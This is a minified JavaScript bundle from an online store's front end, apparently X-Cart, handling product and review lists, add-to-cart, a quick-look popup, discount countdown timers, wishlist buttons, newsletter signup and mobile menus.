function ListView(base){this.widgetClass=core.getCommentedData(base,'widget_class');this.widgetTarget=core.getCommentedData(base,'widget_target');this.widgetParams=core.getCommentedData(base,'widget_params');this.listenToHash=core.getCommentedData(base,'listenToHash');this.listenToHashPrefix=core.getCommentedData(base,'listenToHashPrefix');this.replaceState=core.getCommentedData(base,'replaceState');this.replaceStatePrefix=core.getCommentedData(base,'replaceStatePrefix');ListView.superclass.constructor.apply(this,arguments)};extend(ListView,ALoadable);ListView.prototype.shadeWidget=true;ListView.prototype.sessionCell=null;ListView.prototype.postprocess=function(isSuccess,initial){ListView.superclass.postprocess.apply(this,arguments);if(isSuccess){var o=this;jQuery('.pagination a',this.base).click(function(){jQuery('html, body').animate({scrollTop:o.base.offset().top});return!o.load({pageId:core.getValueFromClass(this,'page')})});jQuery('input.page-length').validationEngine();jQuery('input.page-length',this.base).change(function(){core.clearHash('pageId');if(!o.isLoading)if(!jQuery(this).validationEngine('validate')){count=parseInt(jQuery(this).val());if(isNaN(count)){count=10}else if(count<1)count=1;if(count!=jQuery(this).val())jQuery(this).val(count);o.load({itemsPerPage:count})}});jQuery('input.page-length',this.base).keypress(function(event){if(event.keyCode==13)jQuery(event.currentTarget).change()})}};
/* AUTOGENERATED: reviews_list.js */
function ReviewsListView(base){ReviewsListView.superclass.constructor.apply(this,arguments)};extend(ReviewsListView,ListView)
function ReviewsListController(base){ReviewsListController.superclass.constructor.apply(this,arguments)};extend(ReviewsListController,ListsController);ReviewsListController.prototype.name='ReviewsListController';ReviewsListController.prototype.findPattern='.items-list.product-reviews';ReviewsListController.prototype.getListView=function(){return new ReviewsListView(this.base)};ReviewsListView.prototype.getEventNamespace=function(){return'list.reviews'};core.autoload(ReviewsListController);;
/* AUTOGENERATED: products_list.js */
function ProductsListView(base){ProductsListView.superclass.constructor.apply(this,arguments);core.bind('popup.close',_.bind(this.handleCloseQuickLookPopup,this));this.requests=[]};extend(ProductsListView,ListView)
function ProductsListController(base){ProductsListController.superclass.constructor.apply(this,arguments);core.bind('updateCart',_.bind(this.updateCartHandler,this))};extend(ProductsListController,ListsController);ProductsListController.prototype.name='ProductsListController';ProductsListController.prototype.findPattern+='.items-list-products';ProductsListController.prototype.getListView=function(){return new ProductsListView(this.base)};ProductsListController.prototype.updateCartHandler=function(event,data){var productPattern,product;if(_.isUndefined(data.items))return;for(var i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'){productPattern='.product.productid-'+data.items[i].object_id;product=jQuery(productPattern,this.base);if(data.items[i].quantity>0){product.addClass('product-added');if(this.block)this.block.triggerVent('item.addedToCart',{view:this,item:product})}else{product.removeClass('product-added');if(this.block)this.block.triggerVent('item.removedFromCart',{view:this,item:product})};if(data.items[i].is_limit){product.addClass('out-of-stock');if(this.block)this.block.triggerVent('item.outOfStock',{view:this,item:product})}else{product.removeClass('out-of-stock');if(this.block)this.block.triggerVent('item.stockIncrease',{view:this,item:product})}}};ProductsListView.prototype.postprocess=function(isSuccess,initial){ProductsListView.superclass.postprocess.apply(this,arguments);var self=this;if(isSuccess){jQuery('.products-table .column-switcher',this.base).commonController('markAsColumnSwitcher');jQuery('.display-modes a',this.base).click(function(){core.clearHash('pageId');return!self.load({displayMode:jQuery(this).attr('class')})});jQuery('.sort-crit a',this.base).click(function(){core.clearHash('pageId');return!self.load({sortBy:jQuery(this).data('sort-by'),sortOrder:jQuery(this).data('sort-order'),mode:'append'})});core.bind('afterPopupPlace',function(){new ProductDetailsController(jQuery('.ui-dialog div.product-quicklook'))});this.base.find('table.products-grid tr').each(function(){var height=0;jQuery('div.product',this).each(function(){height=Math.max(height,jQuery(this).height())})});jQuery('.add-to-cart',this.base).not('.link').each(function(index,elem){jQuery(elem).click(function(){var product=$(elem).closest('.product-cell').find('.product');if(!product.length)product=$(elem).closest('.product-cell');var pid=core.getValueFromClass(product,'productid'),forceOptions=product.is('.need-choose-options'),btnStateHolder=$(elem).prop('disabled');if(pid&&!self.isLoading)$(elem).prop('disabled',true);if(forceOptions){$(elem).prop('disabled',btnStateHolder);self.openQuickLook(product)}else{core.trigger('addToCartViaClick',{productId:pid});self.addToCart(elem).always(function(){$(elem).prop('disabled',btnStateHolder)})}})})}};ProductsListView.prototype.productPattern='.products-grid .product, .products-list .product, .products-sidebar .product';ProductsListView.prototype.addToCart=function(elem){elem=jQuery(elem);var pid=core.getValueFromClass(elem,'productid'),xhr=new $.Deferred();if(pid&&!this.isLoading){if(this)xhr=core.post(URLHandler.buildURL({target:'cart',action:'add'}),_.bind(this.handleAddToCart,this),this.addToCartRequestParams(elem),{rpc:true})}else xhr.reject();return xhr};ProductsListView.prototype.addToCartRequestParams=function(elem){var pid=core.getValueFromClass(elem,'productid');return{target:'cart',action:'add',product_id:pid}};ProductsListView.prototype.handleAddToCart=function(XMLHttpRequest,textStatus,data,isValid){if(!isValid)core.trigger('message',{text:'An error occurred during adding the product to cart. Please refresh the page and try to drag the product to cart again or contact the store administrator.',type:'error'})};ProductsListView.prototype.focusOnFirstOption=_.once(function(){core.bind('afterPopupPlace',function(event,data){if(popup.currentPopup.box.hasClass('ctrl-customer-quicklook')){var option=popup.currentPopup.box.find('.editable-attributes select, input').filter(':visible').first();option.focus()}})});ProductsListView.prototype.openQuickLook=function(elem){this.focusOnFirstOption();return!popup.load(URLHandler.buildURL(this.openQuickLookParams(elem)),function(){jQuery('.formError').hide()},5e4)};ProductsListView.prototype.handleCloseQuickLookPopup=function(event,data){if(data.box&&data.box.find('.product-quicklook').length>0&&jQuery('body').find(data.box).length>0){data.box.dialog('destroy');data.box.remove()}};ProductsListView.prototype.openQuickLookParams=function(elem){var product_id=core.getValueFromClass(elem,'productid');return{target:'quick_look',action:'',product_id:product_id,only_center:1}};ProductsListView.prototype.getEventNamespace=function(){return'list.products'};core.autoload(ProductsListController);;
/* AUTOGENERATED: controller_quicklook.js */
window.ProductQuickLookVariantViewLoading=false
function ProductQuickLookVariantView(base){this.base=jQuery(base);var self=this;core.bind('update-product-page',function(event,productId){self.loadVariantsImages(productId)})};ProductQuickLookVariantView.autoload=function(){if(jQuery('.ui-dialog.ui-widget').length>1){jQuery('.ui-dialog.ui-widget:not(:last)').off();jQuery('.ui-dialog.ui-widget:not(:last)').remove()};jQuery('.widget-controller .product-quicklook .product-photo').each(function(){new ProductQuickLookVariantView(this)})};ProductQuickLookVariantView.prototype.loadVariantsImages=function(productId,shade){this.base=jQuery('.widget-controller .product-quicklook .product-photo');if(this.base.siblings('.has-variants-mark').length>0&&this.base.siblings('.has-variants-mark').data('value')&&window.ProductQuickLookVariantViewLoading===false){window.ProductQuickLookVariantViewLoading=true;if(shade)this.base.find('.image').append('<div class="single-progress-mark"><div></div></div>');this.loadVariantsImagesShade=shade;core.get(URLHandler.buildURL(this.getURLParametersForLoadVariantsImages(productId)),_.bind(this.handleLoadVariantsImages,this),null,{dataType:'json'})}};ProductQuickLookVariantView.prototype.getURLParametersForLoadVariantsImages=function(productId){var params={product_id:productId};params=array_merge(params,core.getWidgetsParams('update-product-page',params));return array_merge({target:'product',action:'get_variant_images'},params)};ProductQuickLookVariantView.prototype.handleLoadVariantsImages=function(XMLHttpRequest,textStatus,data){if(data&&_.isString(data))data=jQuery.parseJSON(data);if(this.base.parents('.product-details:first').find('.product-image-gallery:visible').length>0){this.processVariantImageAsGallery(data)}else this.processVariantImageAsImage(data);if(this.loadVariantsImagesShade)this.base.find('.product-details-info .single-progress-mark').remove();window.ProductQuickLookVariantViewLoading=false};ProductQuickLookVariantView.prototype.processVariantImageAsGallery=function(data){var self=this,imageChanged=false,galleries=this.base.parents('.product-details:first').find('.product-image-gallery');galleries.each(function(){var $gallery=jQuery(this);if(data&&_.isObject(data)){imageChanged=imageChanged||$gallery.find('li.variant-image a').attr('href')!=data.full.url;if(imageChanged){var li=$gallery.find('li:eq(0)').clone(true);$gallery.find('li.variant-image').remove();var elm=li.find('a img');elm.attr('width',data.gallery.w).attr('height',data.gallery.h).attr('src',data.gallery.url).attr('srcset',data.gallery.srcset).attr('alt',data.gallery.alt).css({width:data.gallery.w+'px',height:data.gallery.h+'px'});elm=li.find('img.middle');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});li.find('a').attr('href',data.full.url).attr('rev','width: '+data.full.w+', height: '+data.full.h);li.addClass('variant-image');$gallery.find('li:eq(0)').before(li);var margin=(li.height()-li.find('a img').height())/2;li.find('a img').css({'margin-top':Math.ceil(margin)+'px','margin-bottom':Math.floor(margin)+'px'})}}else if($gallery.find('li.variant-image').length>0){imageChanged=true;$gallery.find('li.variant-image').remove()}});if(imageChanged){self.initializeGallery();core.trigger('initialize-product-gallery');self.applyToGalleries(function(gallery){if(gallery.get(0))$(gallery.get(0)).find('a').click()})}};ProductQuickLookVariantView.prototype.initializeGallery=function(){var self=this;self.galleries=[];jQuery('.product-image-gallery',this.base.parents('.product-details:first')).each(function(){self.galleries.push($(this).find('li'))})};ProductQuickLookVariantView.prototype.applyToGalleries=function(callback){if(this.galleries){var self=this;this.galleries.forEach(function(gallery){callback.apply(self,[gallery])})}};ProductQuickLookVariantView.prototype.processVariantImageAsImage=function(data){if(data&&_.isObject(data)){var elm=this.base.find('img.product-thumbnail');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});this.base.find('a.cloud-zoom').attr('href',data.full.url);this.base.find('.cloud-zoom').trigger('cloud-zoom')}else this.applyDefaultImage()};ProductQuickLookVariantView.prototype.applyDefaultImage=function(){var img=this.base.siblings('.default-image').find('img'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.base.find('a.cloud-zoom').attr('href',img.attr('src'));this.base.find('.loupe').hide();var zoom=this.base.find('a.cloud-zoom').data('zoom');if(zoom)zoom.destroy();this.base.find('a.cloud-zoom').unbind('click').click(function(){return false})};core.autoload(ProductQuickLookVariantView);core.microhandlers.add('ProductQuickLookVariantView','.widget-controller .product-quicklook .product-photo',function(event){ProductQuickLookVariantView.autoload()});;
/* AUTOGENERATED: discount_period.js */
(function(){var initializeDiscountPeriod;if(typeof(window.discountPeriodInitialized)!='undefined')return;window.discountPeriodInitialized=true;initializeDiscountPeriod=function(elm){var end=parseInt(elm.data('end'));elm.get(0).intervalResource=setInterval(function(){var diff=end-Math.round((new Date()).getTime()/1e3),days,hours,minutes,seconds;if(diff>0){hours=Math.floor(diff/3600);minutes=Math.floor((diff-hours*3600)/60);seconds=diff-hours*3600-minutes*60;days=Math.floor(hours/24);elm.find('.days').html(days);hours=hours%24;hours=hours.toString();minutes=minutes.toString();seconds=seconds.toString();if(hours.length==1)hours='0'+hours;if(minutes.length==1)minutes='0'+minutes;if(seconds.length==1)seconds='0'+seconds;elm.find('.hours').html(hours);elm.find('.minutes').html(minutes);elm.find('.seconds').html(seconds);if(parseInt(days)==0&&!elm.find('.days-box').hasClass('empty')){elm.find('.days-box').addClass('empty');if(parseInt(hours)==0&&!elm.find('.hours-box').hasClass('empty')){elm.find('.hours-box').addClass('empty');if(parseInt(minutes)==0&&!elm.find('.minutes-box').hasClass('empty')){elm.find('.minutes-box').addClass('empty');if(parseInt(seconds)==0&&!elm.find('.seconds-box').hasClass('empty'))elm.find('.seconds-box').addClass('empty')}}}}else{elm.hide();clearInterval(elm.get(0).intervalResource)}},1e3)};if(typeof(window.ProductDetailsView)!='undefined')(function(){var prev=ProductDetailsView.prototype.postprocess;ProductDetailsView.prototype.postprocess=function(isSuccess,initial){prev.apply(this,[isSuccess,initial]);if(isSuccess){var elm=jQuery('.discount-period',this.base).eq(0);if(elm.length)initializeDiscountPeriod(elm)}}})();if(typeof(window.CartView)!='undefined')(function(){var prev=CartView.prototype.postprocess;CartView.prototype.postprocess=function(isSuccess,initial){prev.apply(this,[isSuccess,initial]);if(isSuccess)jQuery('.discount-period',this.base).each(function(){initializeDiscountPeriod(jQuery(this))})}})();if(typeof(window.ProductsListView)!='undefined')(function(){var prev=ProductsListView.prototype.postprocess;ProductsListView.prototype.postprocess=function(isSuccess,initial){prev.apply(this,[isSuccess,initial]);if(isSuccess)jQuery('.discount-period',this.base).each(function(){initializeDiscountPeriod(jQuery(this))})}})();jQuery(function(){jQuery('.sale-products .products-sidebar .discount-period').each(function(){initializeDiscountPeriod(jQuery(this))})})})();;
/* AUTOGENERATED: close-button.js */
core.bind('init-close-wishlist',function(){jQuery('a.wishlist-close').click(function(){core.trigger('send-close-wishlist',{link:jQuery(this)});return false})});core.bind('send-close-wishlist',_.bind(function(event,data){var link=data.link;core.get(link.attr('href'),function(){jQuery('a.wishlist-close').closest('.items-list')[0].controller.block.load()})},this));core.bind('list.products.loaded',function(event,data){if(data.widgetClass=="XLite\\Module\\QSL\\MyWishlist\\View\\ItemsList\\Product\\Customer\\WishlistPage"&&jQuery(".items-list.wishlist-products .product-cell").length===0)jQuery(".wishlist-container").html("<div class='no-wishlist-products'>"+core.t("Feel free to add any product you like to your wishlist")+"</div>")});core.bind('loginfirst',function(event,message){core.trigger('message',{type:'info',message:message})});core.bind('productaddedtowishlist',function(event,data){jQuery('.product.productid-'+data.productid+' a.add-to-wishlist').addClass('fa-heart').removeClass('fa-heart-o')});jQuery(document).ready(function(){core.microhandlers.add('CloseWishlist','a.wishlist-close:first',function(){core.trigger('init-close-wishlist')});core.microhandlers.add('AddToWishlist','a.add-to-wishlist',function(){var $this=jQuery(this);$this.click(function(){if($this.hasClass('log-in'))return false;var urlData={target:'wishlist',action:'add_to_wishlist',list:1,product_id:$this.data('productid')};core.post(URLHandler.buildURL(urlData),function(XMLHttpRequest,textStatus,data,isValidXML){});return false})})});;
/* AUTOGENERATED: products_list.js */
decorate('ProductsListView','addToCartRequestParams',function(elem){var params=arguments.callee.previousMethod.apply(this,arguments),ecData=jQuery('*[data-ga-ec-action]',elem.closest('.add-to-cart-button'));if(ecData.length!==0){ecData=ecData.data('ga-ec-action').data;if(!_.isUndefined(ecData.list))params.ga_list=ecData.list};return params});decorate('ProductsListView','openQuickLookParams',function(elem){var params=arguments.callee.previousMethod.apply(this,arguments),ecData=jQuery('*[data-ga-ec-action]',elem);if(ecData.length!==0){ecData=ecData.data('ga-ec-action').data;if(!_.isUndefined(ecData.list))params.ga_list=ecData.list};return params});;
/* AUTOGENERATED: subscribe.js */
function SubscribeBlockView(base){var args=Array.prototype.slice.call(arguments,0);this.callSupermethod('constructor',args);var form=this.base?this.base.find('.subscription-form-block form').get(0):null;if(form)form.commonController.enableBackgroundSubmit(undefined,_.bind(function(event,result){if(result.isValid&&result.textStatus==='success'){this.processSuccess()}else this.processError()},this))};extend(SubscribeBlockView,ALoadable);SubscribeBlockView.autoload=function(){jQuery('.subscription-block').each(function(){new SubscribeBlockView(this)})};SubscribeBlockView.prototype.widgetTarget='newsletter_subscriptions';SubscribeBlockView.prototype.widgetClass='\\XLite\\Module\\XC\\NewsletterSubscriptions\\View\\SubscribeBlock';SubscribeBlockView.prototype.processSuccess=function(){this.base.find('.subscription-form-block').hide();this.base.find('.subscription-error-block').hide();this.base.find('.subscription-success-block').removeClass('hidden');this.base.find('.subscription-success-block').show()};SubscribeBlockView.prototype.processError=function(){this.base.find('.subscription-error-block').removeClass('hidden');this.base.find('.subscription-error-block').show()};SubscribeBlockView.prototype.getEventNamespace=function(){return'NewsletterSubscriptions'};core.autoload(SubscribeBlockView);;
/* AUTOGENERATED: jquery_footer.js */
function mobileDropdown(){if(jQuery('#top-menu.dropdown-menu').hasClass('scrollable')==true)jQuery('#top-menu.dropdown-menu').removeClass('scrollable').removeAttr('style');var h1=jQuery(window).height(),h2=jQuery('#top-menu.dropdown-menu').height(),h3=jQuery('.mobile_header ul.nav-pills').height();if(h1<h2+h3)jQuery('#top-menu.dropdown-menu').addClass('scrollable').height(h1-h3)};jQuery(function(){mobileDropdown();jQuery(window).resize(mobileDropdown);jQuery(function(){jQuery('.top-main-menu a, .top-main-menu .primary-title').on('touchstart',function(e){if(jQuery(this).hasClass('tap')!==true&&jQuery(this).parent().parent().hasClass('tap')!==true)jQuery('ul.tap, a.tap, .primary-title.tap').removeClass('tap');if(jQuery(this).next('ul').length!==0){jQuery(this).toggleClass('tap');if(jQuery(this).hasClass('tap')==true)e.preventDefault();jQuery(this).next('ul').toggleClass('tap')};jQuery(document).on('touchstart',function(e){if(jQuery(e.target).closest('.tap').length==0)jQuery('ul.tap, a.tap, .primary-title.tap').removeClass('tap')})})})});;
/* AUTOGENERATED: header-widget-common.js */
var wishlistUpdateCountHandler=function(event,data){var count=data.count,count_container=$('.wishlist-product-count'),heart=count_container.siblings('i'),old_count=parseInt(count_container.eq(0).text())?parseInt(count_container.eq(0).text()):0,settings_icon=$('.header_settings'),mobile_slidebar_icon=$('.mobile_header-slidebar'),indicator=[settings_icon,mobile_slidebar_icon];indicator.forEach(function(entry){if(count>old_count&&!entry.hasClass('recently-updated'))entry.addClass('recently-updated')});count_container.html(count);if(count==0){heart.removeClass('fa-heart-o fa-heart').addClass('fa-heart-o');count_container.hide()}else{heart.removeClass('fa-heart-o fa-heart').addClass('fa-heart');count_container.show()}};core.bind('doreloadpage',function(){self.location.reload()});core.bind('updateWishlistProductsCount',wishlistUpdateCountHandler);core.bind('popup.open',function(){core.autoload(PopupButton)});;
/* AUTOGENERATED: template_js.js */
function dropDownMenu(){jQuery('.sidebar .flyout-menu li span.icon-triangle').on('click',function(){jQuery(this).closest('li').toggleClass('opened')});jQuery('.sidebar ul.catalog-categories-tree li').each(function(){if(jQuery(this).hasClass('active-trail')&&jQuery(this).parent('ul.sublevel'))jQuery(this).parent('ul.sublevel').closest('li.active-trail').addClass('opened')})};core.autoload(dropDownMenu);;
/* AUTOGENERATED: flyout-menu.js */
jQuery(document).ready(function(){jQuery('ul.flyout-menu > li:not(.leaf) > a').on("touchstart",function(e){jQuery('ul.flyout-menu').addClass('touch');var link=jQuery(this),li=jQuery(this).parent();if(link.hasClass('hover')){li.addClass('hover');return true}else{link.addClass('hover');jQuery('ul.flyout-menu > li > a').not(this).removeClass('hover');li.closest('ul.flyout-menu').find('li').removeClass('hover');li.addClass('hover');e.preventDefault();return false}})});;